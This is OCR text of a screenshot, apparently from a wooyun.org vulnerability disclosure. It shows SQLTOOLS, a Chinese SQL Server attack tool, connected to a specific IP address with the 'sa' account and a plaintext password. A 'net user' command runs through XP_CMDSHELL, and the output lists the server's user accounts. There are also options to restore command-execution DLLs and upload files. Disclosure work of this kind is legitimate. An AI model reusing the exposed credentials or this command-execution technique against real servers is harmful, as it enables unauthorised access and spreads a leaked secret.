 SQLTOOLS 深度命令集成版 2009.8.21最后修订 by: 深度撞击
SQL连接
IP地址 218.29.140.102 端口 1433 用户名 sa 密码 hnjycywork123 数据库名 mas
上传步骤
本地文件 打开 远程路径 C:\
SHELL
DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
命令 : net user
XP_CMDSHELL OASHEL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\ias\ias.mdb
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll DLL路径 xpstar.dll 全部
\\ 的用户帐户
-------------------------------------------------------------------------------
ASPNET Guest IUSR_SVCTAG-HVZDP2X
IWAM_SVCTAG-HVZDP2X SUPPORT_388945a0 WKWLYWRMFWOY
WMUS_SVCTAG-HVZDP2X
命令运行完毕，但发生一个或多个错误。
DOS Command Exec Done!
www.wooyun.org